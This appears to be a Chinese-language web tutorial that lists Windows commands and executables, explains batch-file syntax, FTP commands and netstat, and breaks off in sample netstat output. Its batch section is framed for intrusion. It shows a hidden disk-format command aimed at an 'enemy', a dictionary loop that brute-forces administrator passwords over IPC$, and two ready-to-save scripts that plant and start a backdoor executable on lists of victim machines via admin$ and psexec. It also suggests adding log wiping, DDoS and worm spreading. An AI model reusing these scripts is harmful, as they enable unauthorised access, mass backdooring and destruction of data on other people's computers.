Windows命令
|
Windows命令 输入方法:点击 开始》运行 1.常用Windows命令 winver---------检查windows版本 wmimgmt.msc----打开windows管理体系结构(wmi) wupdmgr--------windows更新程序 wscript--------windows脚本宿主设置 write----------写字板 winmsd---------系统信息 wiaacmgr-------扫描仪和照相机向导 winchat--------xp自带局域网聊天 mem.exe--------显示内存使用情况 msconfig.exe---系统配置实用程序 mplayer2-------简易widnows media player mspaint--------画图板 mstsc----------远程桌面连接 mplayer2-------媒体播放机 magnify--------放大镜实用程序 mmc------------打开控制台 mobsync--------同步命令 dxdiag---------检查directx信息 drwtsn32------ 系统医生 devmgmt.msc--- 设备管理器 dfrg.msc-------磁盘碎片整理程序 diskmgmt.msc---磁盘管理实用程序 dcomcnfg-------打开系统组件服务 ddeshare-------打开dde共享设置 dvdplay--------dvd播放器 net stop messenger-----停止信使服务 net start messenger----开始信使服务 notepad--------打开记事本 nslookup-------网络管理的工具向导 ntbackup-------系统备份和还原 narrator-------屏幕“讲述人” ntmsmgr.msc----移动存储管理器 ntmsoprq.msc---移动存储管理员操作请求 netstat -an----(tc)命令检查接口 syncapp--------创建一个公文包 sysedit--------系统配置编辑器 sigverif-------文件签名验证程序 sndrec32-------录音机 shrpubw--------创建共享文件夹 secpol.msc-----本地安全策略 syskey---------系统加密,一旦加密就不能解开,保护windows xp系统的双重密码 services.msc---本地服务设置 sndvol32-------音量控制程序 sfc.exe--------系统文件检查器 sfc /scannow---windows文件保护 tsshutdn-------60秒倒计时关机命令 tourstart------xp简介(安装完成后出现的漫游xp程序) taskmgr--------任务管理器 eventvwr-------事件查看器 eudcedit-------造字程序 explorer-------打开资源管理器 packager-------对象包装程序 perfmon.msc----计算机性能监测程序 progman--------程序管理器 regedit.exe----注册表 rsop.msc-------组策略结果集 regedt32-------注册表编辑器 rononce -p ----15秒关机 regsvr32 /u *.dll----停止dll文件运行 regsvr32 /u zipfldr.dll------取消zip支持 cmd.exe--------cmd命令提示符 chkdsk.exe-----chkdsk磁盘检查 certmgr.msc----证书管理实用程序 calc-----------启动计算器 charmap--------启动字符映射表 cliconfg-------sql server 客户端网络实用程序 clipbrd--------剪贴板查看器 conf-----------启动netmeeting compmgmt.msc---计算机管理 cleanmgr-------垃圾整理 ciadv.msc------索引服务程序 osk------------打开屏幕键盘 odbcad32-------odbc数据源管理器 oobe/msoobe /a----检查xp是否激活 lusrmgr.msc----本机用户和组 logoff---------注销命令 iexpress-------木马捆绑工具,系统自带 nslookup-------ip地址侦测器 fsmgmt.msc-----共享文件夹管理器 utilman--------辅助工具管理器 gpedit.msc-----组策略 2.其他更多Windows命令 accwiz.exe > Accessibility Wizard for walking you through setting up your machine for your mobility needs. 辅助工具向导 acsetups.exe > ACS setup DCOM server executable actmovie.exe > Direct Show setup tool 直接显示安装工具 append.exe > Allows programs to open data in specified directories as if they were in the current directory. 允许程序打开制定目录中的数据 arp.exe > NETWORK Display and modify IP - Hardware addresses 显示和更改计算机的IP与硬件物理地址的对应列表 at.exe > AT is a scheduling utility also included with UNIX 计划运行任务 atmadm.exe > Displays statistics for ATM call manager. ATM调用管理器统计 attrib.exe > Display and modify attributes for files and folders 显示和更改文件和文件夹属性 autochk.exe > Used to check and repair Windows File Systems 检测修复文件系统 autoconv.exe > Automates the file system conversion during reboots 在启动过程中自动转化系统 autofmt.exe > Automates the file format process during reboots 在启动过程中格式化进程 autolfn.exe > Used for formatting long file names 使用长文件名格式 bootok.exe > Boot acceptance application for registry bootvrfy.exe > Bootvrfy.exe, a program included in Windows 2000 that notifies the system that startup was successful. Bootvrfy.exe can be run on a local or remote computer. 通报启动成功 cacls.exe > Displays or modifies access control lists (ACLs) of files. 显示和编辑ACL calc.exe > Windows Calculators 计算器 cdplayer.exe > Windows CD Player CD播放器 change.exe > Change { User │ Port │ Logon } 与终端服务器相关的查询 charmap.exe > Character Map 字符映射表 chglogon.exe > Same as using "Change Logon" 启动或停用会话记录 chgport.exe > Same as using "Change Port" 改变端口(终端服务) chgusr.exe > Same as using "Change User" 改变用户(终端服务) chkdsk.exe > Check the hard disk for errors similar to Scandisk 3 Stages must specify a Drive Letter 磁盘检测程序 chkntfs.exe > Same as using chkdsk but for NTFS NTFS磁盘检测程序 cidaemon.exe > Component of Ci Filer Service 组成Ci文档服务 cipher.exe > Displays or alters the encryption of directories [files] on NTFS partitions. 在NTFS上显示或改变加密的文件或目录 cisvc.exe > Content Index -- It's the content indexing service for I 索引内容 ckcnv.exe > Cookie Convertor 变换Cookie cleanmgr.exe > Disk Cleanup, popular with Windows 98 磁盘清理 cliconfg.exe > SQL Server Client Network Utility SQL客户网络工具 clipbrd.exe > Clipboard viewer for Local will allow you to connect to other clipboards 剪贴簿查看器 clipsrv.exe > Start the clipboard Server 运行Clipboard服务 clspack.exe > CLSPACK used to create a file listing of system packages 建立系统文件列表清单 cluster.exe > Display a cluster in a domain 显示域的集群 _cmd_.exe > Famous command prompt 没什么好说的! cmdl32.exe > Connection Manager Auto-Download 自动下载连接管理 cmmgr32.exe > Connection Manager 连接管理器 cmmon32.exe > Connection Manager Monitor 连接管理器监视 cmstp.exe > Connection Manager Profile Manager 连接管理器配置文件安装程序 comclust.exe > about cluster server 集群 comp.exe > ComClust Add, Remove, or Join a cluster. 比较两个文件和文件集的内容* compact.exe > Displays or alters the compression of files on NTFS partitions. 显示或改变NTFS分区上文件的压缩状态 conime.exe > Console IME IME控制台 control.exe > Starts the control panel 控制面板 convert.exe > Convert File System to NTFS 转换文件系统到NTFS convlog.exe > Converts MS IIS log files 转换IIS日志文件格式到NCSA格式 cprofile.exe > Copy profiles 转换显示模式 cscript.exe > MS Windows Scripts Host Version 5.1 较本宿主版本 csrss.exe > Client Server Runtime Process 客户服务器Runtime进程 csvde.exe > Comma Separated Variable Import/Export Utility 日至格式转换程序 dbgtrace.exe > 和Terminal Server相关 dcomcnfg.exe > Display the current DCOM configuration. DCOM配置属性 dcphelp.exe > ? dcpromo.exe > Promote a domain controller to ADSI AD安装向导 ddeshare.exe > Display DDE shares on local or remote computer DDE共享 ddmprxy.exe > debug.exe > Runs Debug, a program testing and editing tool. 就是DEBUG啦! dfrgfat.exe > Defrag FAT file system FAT分区磁盘碎片整理程序 dfrgntfs.exe > Defrag NTFS file system NTFS分区磁盘碎片整理程序 dfs_cmd_.exe > configures a Dfs tree 配置一个DFS树 dfsinit.exe > Distributed File System Initialization 分布式文件系统初始化 dfssvc.exe > Distributed File System Server 分布式文件系统服务器 diantz.exe > MS Cabinet Maker 制作CAB文件 diskperf.exe > Starts physical Disk Performance counters 磁盘性能计数器 dllhost.exe > dllhost is used on all versions of Windows 2000. dllhost is the hedost process for all COM+ applications. 所有COM+应用软件的主进程 dllhst3g.exe > dmadmin.exe > Disk Manager Service 磁盘管理服务 dmremote.exe > Part of disk management 磁盘管理服务的一部分 dns.exe > DNS Applications DNS doskey.exe > recalls Windows command lines and creates macros 命令行创建宏 dosx.exe > DOS Extender DOS扩展 dplaysvr.exe > Direct Play Helper 直接运行帮助 drwatson.exe > Dr Watson for 2000 Fault Detector 华生医生错误检测 drwtsn32.exe > Dr Watson for 2000 viewer and configuration manager 华生医生显示和配置管理 dtcsetup.exe > Installs MDTC dvdplay.exe > Windows 2000 DVD player DVD播放 dxdiag.exe > Direct-X Diagnostics Direct-X诊断工具 edlin.exe > line-oriented text editor. 命令行的文本编辑器(历史悠久啊!) esentutl.exe > MS Database Utility MS数据库工具 eudcedit.exe > Private character editor Ture Type造字程序 eventvwr.exe > Windows 2000 Event Viewer 事件查看器 evnt_cmd_.exe > Event to trap translator; Configuration tool evntwin.exe > Event to trap translator setup exe2bin.exe > Converts EXE to binary format 转换EXE文件到二进制 expand.exe > Expand Files that have been compressed 解压缩 extrac32.exe > CAB File extraction utility 解CAB工具 fastopen.exe > Fastopen tracks the location of files on a hard disk and stores the information in memory for fast access. 快速访问在内存中的硬盘文件 faxcover.exe > Fax Cover page editor 传真封面编辑 faxqueue.exe > Display Fax Queue 显示传真队列 faxsend.exe > Fax Wizard for sending faxes 发送传真向导 faxsvc.exe > Starts fax server 启动传真服务 fc.exe > Compares two files or sets of files and their differences 比较两个文件的不同 find.exe > Searches for a text string in file or files 查找文件中的文本行 findstr.exe > Searches for strings in files 查找文件中的行 finger.exe > Fingers a user and displays statistics on that user Finger一个用户并显示出统计结果 fixmapi.exe > Fix mapi files 修复MAPI文件 flattemp.exe > Enable or disable temporally directories 允许或者禁用临时文件目录 fontview.exe > Display fonts in a font file 显示字体文件中的字体 forcedos.exe > Forces a file to start in dos mode. 强制文件在DOS模式下运行 freecell.exe > Popular Windows Game 空当接龙 ftp.exe > File Transfer Protocol used to transfer files over a network connection 就是FTP了 gdi.exe > Graphic Device Interface 图形界面驱动 grovel.exe > grpconv.exe > Program Manager Group Convertor 转换程序管理员组 help.exe > displays help for Windows 2000 commands 显示帮助 hostname.exe > Display hostname for machine. 显示机器的Hostname ie4uinit.exe > IE5 User Install tool IE5用户安装工具 ieshwiz.exe > Customize folder wizard 自定义文件夹向导 iexpress.exe > Create and setup packages for install 穿件安装包 iisreset.exe > Restart IIS Admin Service 重启IIS服务 internat.exe > Keyboard Language Indicator Applet 键盘语言指示器 ipconfig.exe > Windows 2000 IP configuration. 察看IP配置 ipsecmon.exe > IP Security Monitor IP安全监视器 ipxroute.exe > IPX Routing and Source Routing Control Program IPX路由和源路由控制程序 irftp.exe > Setup FTP for wireless communication 无线连接 ismserv.exe > Intersite messaging Service 安装或者删除Service Control Manager中的服务 jdbgmgr.exe > Microsoft debugger for java 4 Java4的调试器 jetconv.exe > Convert a Jet Engine Database 转换Jet Engine数据库 jetpack.exe > Compact Jet Database. 压缩Jet数据库 jview.exe > Command-line loader for Java Java的命令行装载者 krnl386.exe > Core Component for Windows 2000 2000的核心组件 label.exe > Change label for drives 改变驱动器的卷标 lcwiz.exe > License Compliance Wizard for local or remote systems. 许可证符合向导 ldifde.exe > LDIF cmd line manager LDIF目录交换命令行管理 licmgr.exe > Terminal Server License Manager 终端服务许可协议管理 lights.exe > display connection status lights 显示连接状况 llsmgr.exe > Windows 2000 License Manager 2000许可协议管理 llssrv.exe > Start the license Server 启动许可协议服务器 lnkstub.exe > locator.exe > RPC Locator 远程定位 lodctr.exe > Load perfmon counters 调用性能计数 logoff.exe > Log current user off. 注销用户 lpq.exe > Displays status of a remote LPD queue 显示远端的LPD打印队列的状态,显示被送到基于Unix的服务器的打印任务 lpr.exe > Send a print job to a network printer. 重定向打印任务到网络中的打印机。通常用于Unix客户打印机将打印任务发送给连接了打印设备的NT的打印机服务器。 lsass.exe > LSA Executable and Server DLL 运行LSA和Server的DLL lserver.exe > Specifies the new DNS domain for the default server 指定默认Server新的DNS域 macfile.exe > Used for managing MACFILES 管理MACFILES magnify.exe > Used to magnify the current screen 放大镜 makecab.exe > MS Cabinet Maker 制作CAB文件 mdm.exe > Machine Debug Manager 机器调试管理 mem.exe > Display current Memory stats 显示内存状态 migpwd.exe > Migrate passwords. 迁移密码 mmc.exe > Microsoft Management Console 控制台 mnmsrvc.exe > Netmeeting Remote Desktop Sharing NetMeeting远程桌面共享 mobsync.exe > Manage Synchronization. 同步目录管理器 批处理命令 1、Echo 命令 打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。 语法 echo [{on│off}] [message] Sample:@echo off / echo hello world 在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。 2.@ 命令 表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。 Sample:@echo off @echo Now initializing the program,please wait a minite... @format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。) 3.Goto 命令 指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。 语法:goto label (label是参数,指定所要转向的批处理程序中的行。) Sample: if {%1}=={} goto noparms if {%2}=={} goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。) @Rem check parameters if null show usage :noparms echo Usage: monitor.bat ServerIP PortNumber goto end 标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。 4.Rem 命令 注释命令,在C语言中相当与/*--------*/,它并不会被执行,只是起一个注释的作用,便于别人阅读和你自己日后修改。 Rem Message Sample:@Rem Here is the description. 5.Pause 命令 运行 Pause 命令时,将显示下面的消息: Press any key to continue . . . Sample: @echo off :begin copy a:*.* d:\back echo Please put a new disk into driver A pause goto begin 在这个例子中,驱动器 A 中磁盘上的所有文件均复制到d:\back中。显示的注释提示您将另一张磁盘放入驱动器 A 时,pause 命令会使程序挂起,以便您更换磁盘,然后按任意键继续处理。 6.Call 命令 从一个批处理程序调用另一个批处理程序,并且不终止父批处理程序。call 命令接受用作调用目标的标签。如果在脚本或批处理文件外使用 Call,它将不会在命令行起作用。 语法 call [[Drive:][Path] FileName [BatchParameters]] [:label [arguments]] 参数 [Drive:}[Path] FileName 指定要调用的批处理程序的位置和名称。filename 参数必须具有 .bat 或 .cmd 扩展名。 7.start 命令 调用外部程序,所有的DOS命令和命令行程序都可以由start命令来调用。 入侵常用参数: MIN 开始时窗口最小化 SEPARATE 在分开的空间内开始 16 位 Windows 程序 HIGH 在 HIGH 优先级类别开始应用程序 REALTIME 在 REALTIME 优先级类别开始应用程序 WAIT 启动应用程序并等候它结束 parameters 这些为传送到命令/程序的参数 执行的应用程序是 32-位 GUI 应用程序时,CMD.EXE 不等应用程序终止就返回命令提示。如果在命令脚本内执行,该新行为则不会发生。 8.choice 命令 choice 使用此命令可以让用户输入一个字符,从而运行不同的命令。使用时应该加/c:参数,c:后应写提示可输入的字符,之间无空格。它的返回码为1234…… 如: choice /c:dme defrag,mem,end 将显示 defrag,mem,end[D,M,E]? Sample: test.bat的内容如下: @echo off choice /c:dme defrag,mem,end if errorlevel 3 goto defrag (应先判断数值最高的错误码) if errorlevel 2 goto mem if errotlevel 1 goto end :defrag c:\dos\defrag goto end :mem mem goto end :end echo good bye 此文件运行后,将显示 defrag,mem,end[D,M,E]? 用户可选择d m e ,然后if语句将作出判断,d表示执行标号为defrag的程序段,m表示执行标号为mem的程序段,e表示执行标号为end的程序段,每个程序段最后都以goto end将程序跳到end标号处,然后程序将显示good bye,文件结束。 9.If 命令 if 表示将判断是否符合规定的条件,从而决定执行不同的命令。 有三种格式: 1、if "参数" == "字符串" 待执行的命令 参数如果等于指定的字符串,则条件成立,运行命令,否则运行下一句。(注意是两个等号) 如if "%1"=="a" format a: if {%1}=={} goto noparms if {%2}=={} goto noparms 2、if exist 文件名 待执行的命令 如果有指定的文件,则条件成立,运行命令,否则运行下一句。 如if exist config.sys edit config.sys 3、if errorlevel / if not errorlevel 数字 待执行的命令 如果返回码等于指定的数字,则条件成立,运行命令,否则运行下一句。 如if errorlevel 2 goto x2 DOS程序运行时都会返回一个数字给DOS,称为错误码errorlevel或称返回码,常见的返回码为0、1。 10.for 命令 for 命令是一个比较复杂的命令,主要用于参数在指定的范围内循环执行命令。 在批处理文件中使用 FOR 命令时,指定变量请使用 %%variable for {%variable│%%variable} in (set) do command [ CommandLineOptions] %variable 指定一个单一字母可替换的参数。 (set) 指定一个或一组文件。可以使用通配符。 command 指定对每个文件执行的命令。 command-parameters 为特定命令指定参数或命令行开关。 在批处理文件中使用 FOR 命令时,指定变量请使用 %%variable 而不要用 %variable。变量名称是区分大小写的,所以 %i 不同于 %I 如果命令扩展名被启用,下列额外的 FOR 命令格式会受到 支持: FOR /D %variable IN (set) DO command [command-parameters] 如果集中包含通配符,则指定与目录名匹配,而不与文件 名匹配。 FOR /R [[drive:]path] %variable IN (set) DO command [command- 检查以 [drive:]path 为根的目录树,指向每个目录中的 FOR 语句。如果在 /R 后没有指定目录,则使用当前 目录。如果集仅为一个单点(.)字符,则枚举该目录树。 FOR /L %variable IN (start,step,end) DO command [command-para 该集表示以增量形式从开始到结束的一个数字序列。 因此,(1,1,5) 将产生序列 1 2 3 4 5,(5,-1,1) 将产生 序列 (5 4 3 2 1)。 FOR /F ["options"] %variable IN (file-set) DO command FOR /F ["options"] %variable IN ("string") DO command FOR /F ["options"] %variable IN ('command') DO command 或者,如果有 usebackq 选项: FOR /F ["options"] %variable IN (file-set) DO command FOR /F ["options"] %variable IN ("string") DO command FOR /F ["options"] %variable IN ('command') DO command filenameset 为一个或多个文件名。继续到 filenameset 中的 下一个文件之前,每份文件都已被打开、读取并经过处理。 处理包括读取文件,将其分成一行行的文字,然后将每行 解析成零或更多的符号。然后用已找到的符号字符串变量值 调用 For 循环。以默认方式,/F 通过每个文件的每一行中分开 的第一个空白符号。跳过空白行。您可通过指定可选 "options" 参数替代默认解析操作。这个带引号的字符串包括一个或多个 指定不同解析选项的关键字。这些关键字为: eol=c - 指一个行注释字符的结尾(就一个) skip=n - 指在文件开始时忽略的行数。 delims=xxx - 指分隔符集。这个替换了空格和跳格键的 默认分隔符集。 tokens=x,y,m-n - 指每行的哪一个符号被传递到每个迭代 的 for 本身。这会导致额外变量名称的 格式为一个范围。通过 nth 符号指定 m 符号字符串中的最后一个字符星号, 那么额外的变量将在最后一个符号解析之 分配并接受行的保留文本。 usebackq - 指定新语法已在下类情况中使用: 在作为命令执行一个后引号的字符串并且 引号字符为文字字符串命令并允许在 fi 中使用双引号扩起文件名称。 sample1: FOR /F "eol=; tokens=2,3* delims=, " %i in (myfile.txt) do command 会分析 myfile.txt 中的每一行,忽略以分号打头的那些行,将 每行中的第二个和第三个符号传递给 for 程序体;用逗号和/或 空格定界符号。请注意,这个 for 程序体的语句引用 %i 来 取得第二个符号,引用 %j 来取得第三个符号,引用 %k 来取得第三个符号后的所有剩余符号。对于带有空格的文件 名,您需要用双引号将文件名括起来。为了用这种方式来使 用双引号,您还需要使用 usebackq 选项,否则,双引号会 被理解成是用作定义某个要分析的字符串的。 %i 专门在 for 语句中得到说明,%j 和 %k 是通过 tokens= 选项专门得到说明的。您可以通过 tokens= 一行 指定最多 26 个符号,只要不试图说明一个高于字母 'z' 或 'Z' 的变量。请记住,FOR 变量是单一字母、分大小写和全局的; 同时不能有 52 个以上都在使用中。 您还可以在相邻字符串上使用 FOR /F 分析逻辑;方法是, 用单引号将括号之间的 filenameset 括起来。这样,该字符 串会被当作一个文件中的一个单一输入行。 最后,您可以用 FOR /F 命令来分析命令的输出。方法是,将 括号之间的 filenameset 变成一个反括字符串。该字符串会 被当作命令行,传递到一个子 CMD.EXE,其输出会被抓进 内存,并被当作文件分析。因此,以下例子: FOR /F "usebackq delims==" %i IN (`set`) DO @echo %i 会枚举当前环境中的环境变量名称。 另外,FOR 变量参照的替换已被增强。您现在可以使用下列 选项语法: ~I - 删除任何引号("),扩充 %I %~fI - 将 %I 扩充到一个完全合格的路径名 %~dI - 仅将 %I 扩充到一个驱动器号 %~pI - 仅将 %I 扩充到一个路径 %~nI - 仅将 %I 扩充到一个文件名 %~xI - 仅将 %I 扩充到一个文件扩展名 %~sI - 扩充的路径只含有短名 %~aI - 将 %I 扩充到文件的文件属性 %~tI - 将 %I 扩充到文件的日期/时间 %~zI - 将 %I 扩充到文件的大小 %~$PATH:I - 查找列在路径环境变量的目录,并将 %I 扩充 到找到的第一个完全合格的名称。如果环境变量 未被定义,或者没有找到文件,此组合键会扩充 空字符串 可以组合修饰符来得到多重结果: %~dpI - 仅将 %I 扩充到一个驱动器号和路径 %~nxI - 仅将 %I 扩充到一个文件名和扩展名 %~fsI - 仅将 %I 扩充到一个带有短名的完整路径名 %~dp$PATH:i - 查找列在路径环境变量的目录,并将 %I 扩充 到找到的第一个驱动器号和路径。 %~ftzaI - 将 %I 扩充到类似输出线路的 DIR 在以上例子中,%I 和 PATH 可用其他有效数值代替。%~ 语法 用一个有效的 FOR 变量名终止。选取类似 %I 的大写变量名 比较易读,而且避免与不分大小写的组合键混淆。 以上是MS的官方帮助,下面我们举几个例子来具体说明一下For命令在入侵中的用途。 sample2: 利用For命令来实现对一台目标Win2k主机的暴力密码破解。 我们用net use \\ip\ipc$ "password" /u:"administrator"来尝试这和目标主机进行连接,当成功时记下密码。 最主要的命令是一条:for /f i% in (dict.txt) do net use \\ip\ipc$ "i%" /u:"administrator" 用i%来表示admin的密码,在dict.txt中这个取i%的值用net use 命令来连接。然后将程序运行结果传递给find命令-- for /f i%% in (dict.txt) do net use \\ip\ipc$ "i%%" /u:"administrator"│find ":命令成功完成">>D:\ok.txt ,这样就ko了。 sample3: 你有没有过手里有大量肉鸡等着你去种后门+木马呢?,当数量特别多的时候,原本很开心的一件事都会变得很郁闷:)。文章开头就谈到使用批处理文件,可以简化日常或重复性任务。那么如何实现呢?呵呵,看下去你就会明白了。 主要命令也只有一条:(在批处理文件中使用 FOR 命令时,指定变量使用 %%variable) @for /f "tokens=1,2,3 delims= " %%i in (victim.txt) do start call cultivate.bat %%i %%j %%k tokens的用法请参见上面的sample1,在这里它表示按顺序将victim.txt中的内容传递给cultivate.bat中的参数%i %j %k。 而cultivate.bat无非就是用net use命令来建立IPC$连接,并copy木马+后门到victim并用返回码(If errorlever =)来筛选成功种植后门的主机并echo出来,或者echo到文件。 delims= 表示vivtim.txt中的内容是一空格来分隔的。我想看到这里你也一定明白这victim.txt里的内容是什么样的了。应该根据%%i %%j %%k表示的对象来,一般就是 ip password username。 --------------- cut here then save as a batchfile(I call it main.bat ) --------------------------- @echo off @if "%1"=="" goto usage @for /f "tokens=1,2,3 delims= " %%i in (victim.txt) do start call IPChack.bat %%i %%j %%k @goto end :usage @echo run this batch in dos modle.or just double-click it. :end --------------- cut here then save as a batchfile(I call it main.bat ) --------------------------- ------------------- cut here then save as a batchfile(I call it door.bat) ----------------------------- @net use \\%1\ipc$ %3 /u:"%2" @if errorlevel 1 goto failed @echo Trying to establish the IPC$ connection …………OK @copy windrv32.exe\\%1\admin$\system32 && if not errorlevel 1 echo IP %1 USER %2 PWD %3 >>ko.txt @p***ec \\%1 c:\winnt\system32\windrv32.exe @p***ec \\%1 net start windrv32 && if not errorlevel 1 echo %1 Backdoored >>ko.txt :failed @echo Sorry can not connected to the victim. ----------------- cut here then save as a batchfile(I call it door.bat) -------------------------------- 这只是一个自动种植后门批处理的雏形,两个批处理和后门程序(Windrv32.exe),PSexec.exe需放在统一目录下.批处理内容 尚可扩展,例如:加入清除日志+DDOS的功能,加入定时添加用户的功能,更深入一点可以使之具备自动传播功能(蠕虫).此处不多做叙述,有兴趣的朋友可自行研究 FTP命令 FTP命令是Internet用户使用最频繁的命令之一,熟悉并灵活应用FTP的内部命令,可以大大方便使用者,并收到事半功倍之效。 如果你想学习使用进行后台FTP下载,那么就必须学习FTP指令。 FTP的命令行格式为: ftp -v -d -i -n -g [主机名] , 其中 -v 显示远程服务器的所有响应信息; -n 限制ftp的自动登录,即不使用;.n etrc文件; -d 使用调试方式; -g 取消全局文件名。 FTP使用的内部命令如下(中括号表示可选项): 1.![cmd[args>:在本地机中执行交互shell,exit回到ftp环境,如:!ls*.zip 2.$ macro-ame[args]: 执行宏定义macro-name。 3.account[password]: 提供登录远程系统成功后访问系统资源所需的补充口令。 4.append local-file[remote-file]:将本地文件追加到远程系统主机,若未指定远程系统文件名,则使用本地文件名。 5.ascii:使用ascii类型传输方式。 6.bell:每个命令执行完毕后计算机响铃一次。 7.bin:使用二进制文件传输方式。 8.bye:退出ftp会话过程。 9.case:在使用mget时,将远程主机文件名中的大写转为小写字母。 10.cd remote-dir:进入远程主机目录。 11.cdup:进入远程主机目录的父目录。 12.chmod mode file-name:将远程主机文件file-name的存取方式设置为mode,如:chmod 777 a.out。 13.close:中断与远程服务器的ftp会话(与open对应)。 14.cr:使用asscii方式传输文件时,将回车换行转换为回行。 15.delete remote-file:删除远程主机文件。 16.debug[debug-value]:设置调试方式, 显示发送至远程主机的每条命令,如:deb up 3,若设为0,表示取消debug。 17.dir[remote-dir][local-file]:显示远程主机目录,并将结果存入本地文件 18.disconnection:同close。 19.form format:将文件传输方式设置为format,缺省为file方式。 20.get remote-file[local-file]: 将远程主机的文件remote-file传至本地硬盘的local-file。 21.glob:设置mdelete,mget,mput的文件名扩展,缺省时不扩展文件名,同命令行的-g参数。 22.hash:每传输1024字节,显示一个hash符号(#)。 23.help[cmd]:显示ftp内部命令cmd的帮助信息,如:help get。 24.idle[seconds]:将远程服务器的休眠计时器设为[seconds]秒。 25.image:设置二进制传输方式(同binary)。 26.lcd[dir]:将本地工作目录切换至dir。 27.ls[remote-dir][local-file]:显示远程目录remote-dir, 并存入本地文件local-file。 28.macdef macro-name:定义一个宏,遇到macdef下的空行时,宏定义结束。 29.mdelete[remote-file]:删除远程主机文件。 30.mdir remote-files local-file:与dir类似,但可指定多个远程文件,如 :mdir *.o.*.zipoutfile 。 31.mget remote-files:传输多个远程文件。 32.mkdir dir-name:在远程主机中建一目录。 33.mls remote-file local-file:同nlist,但可指定多个文件名。 34.mode[modename]:将文件传输方式设置为modename, 缺省为stream方式。 35.modtime file-name:显示远程主机文件的最后修改时间。 36.mput local-file:将多个文件传输至远程主机。 37.newer file-name: 如果远程机中file-name的修改时间比本地硬盘同名文件的时间更近,则重传该文件。 38.nlist[remote-dir][local-file]:显示远程主机目录的文件清单,并存入本地硬盘的local-file。 39.nmap[inpattern outpattern]:设置文件名映射机制, 使得文件传输时,文件中的某些字符相互转换, 如:nmap $1.$2.$3[$1,$2].[$2,$3],则传输文件a1.a2.a3时,文件名变为a1,a2。 该命令特别适用于远程主机为非UNIX机的情况。 40.ntrans[inchars[outchars>:设置文件名字符的翻译机制,如ntrans1R,则文件名LLL将变为RRR。 41.open host[port]:建立指定ftp服务器连接,可指定连接端口。 42.passive:进入被动传输方式。 43.prompt:设置多个文件传输时的交互提示。 44.proxy ftp-cmd:在次要控制连接中,执行一条ftp命令, 该命令允许连接两个ftp服务器,以在两个服务器间传输文件。第一条ftp命令必须为open,以首先建立两个服务器间的连接。 45.put local-file[remote-file]:将本地文件local-file传送至远程主机。 46.pwd:显示远程主机的当前工作目录。 47.quit:同bye,退出ftp会话。 48.quote arg1,arg2...:将参数逐字发至远程ftp服务器,如:quote syst. 49.recv remote-file[local-file]:同get。 50.reget remote-file[local-file]:类似于get, 但若local-file存在,则从上次传输中断处续传。 51.rhelp[cmd-name]:请求获得远程主机的帮助。 52.rstatus[file-name]:若未指定文件名,则显示远程主机的状态, 否则显示文件状态。 53.rename[from][to]:更改远程主机文件名。 54.reset:清除回答队列。 55.restart marker:从指定的标志marker处,重新开始get或put,如:restart 130。 56.rmdir dir-name:删除远程主机目录。 57.runique:设置文件名只一性存储,若文件存在,则在原文件后加后缀.1, .2等。 58.send local-file[remote-file]:同put。 59.sendport:设置PORT命令的使用。 60.site arg1,arg2...:将参数作为SITE命令逐字发送至远程ftp主机。 61.size file-name:显示远程主机文件大小,如:site idle 7200。 62.status:显示当前ftp状态。 63.struct[struct-name]:将文件传输结构设置为struct-name, 缺省时使用stream结构。 64.sunique:将远程主机文件名存储设置为只一(与runique对应)。 65.system:显示远程主机的操作系统类型。 66.tenex:将文件传输类型设置为TENEX机的所需的类型。 67.tick:设置传输时的字节计数器。 68.trace:设置包跟踪。 69.type[type-name]:设置文件传输类型为type-name,缺省为ascii,如:type binary,设置二进制传输方式。 70.umask[newmask]:将远程服务器的缺省umask设置为newmask,如:umask 3 71.user user-name[password][account]:向远程主机表明自己的身份,需要口令时,必须输入口令,如:user anonymous my@email。 72.verbose:同命令行的-v参数,即设置详尽报告方式,ftp 服务器的所有响 应都将显示给用户,缺省为on. 73.?[cmd]:同help. 那么如何应用这些命令提高效率呢?下面我举一个例子,如何利用fttp进行 后台下载,假设你的ISP给你提供了shell并且可以用nohup,你想由fttp.downlo ad.com/pub/internet/下载一个30M的程序aaa.zip具体步骤如下: 1.用notepad做一个文件如aaa1内容如下 open ftp.dwonload.com user an onymous [email protected] cd /pub/internet/ i get aaa.zip close bye 2.拨号登录到你的ISP上。 用telnet 或netterm登录到shell,一般都在你的home子目录里bbs~/ 3.用fttp上传aaa1到ISP服务器你的子目录。 4. 执行nohup fttp -invd aaa2& 这样这个进程就被放在ISP服务器的后台进行了, 如果你想知道情况如何,可以more aaa2就可以知道情况如何了。这时你可以断线了或干点别的, 估计时间到了(time约=30M/(33.6K/9)s)拨号上去,more aaa2如果显示成功下载aaa.zip, 就表示aaa.zip已经被下载到ISP的服务器上了,你再由ISP的服务器拉回来就相当与点对点了, 记得下载完成后del掉你的文件(aaa.zip),免得浪费ISP资源,它会关掉shell的。 netstat命令 netstat命令的功能是显示网络连接、路由表和网络接口信息,可以让用户得知目前都有哪些网络连接正在运作。 该命令的一般格式为: netstat [选项] (如 netstat -a) 命令中各选项的含义如下: -a 显示所有socket,包括正在监听的。 -c 每隔1秒就重新显示一遍,直到用户中断它。 -i 显示所有网络接口的信息,格式同“ipconfig -e”。 -n 以网络IP地址代替名称,显示出网络连接情形。 -r 显示核心路由表,格式同“route -e”。 -t 显示TCP协议的连接情况。 -u 显示UDP协议的连接情况。 -v 显示正在进行的工作。 [例]在本地机上使用netstat命令。 $ netstat Active Internet connections (w/o servers) Proto Recv-Q Send-Q Local Address Foreign Address State Active UNIX domain sockets (w/o servers) Proto RefCnt Flags Type State I-Node Path unix 1 [ ] STREAM CONNECTED 270 @00000008 unix 1 [ ] STREAM CONNECTED 150 @00000002 unix 1 [ ] STREAM CONNECTED 104 @00000001 unix 1 [ ] STREAM CONNECTED 222 @00000004 unix 1 [ ] STREAM CONNECTED 171 @00000003 unix 1 [ ] STREAM 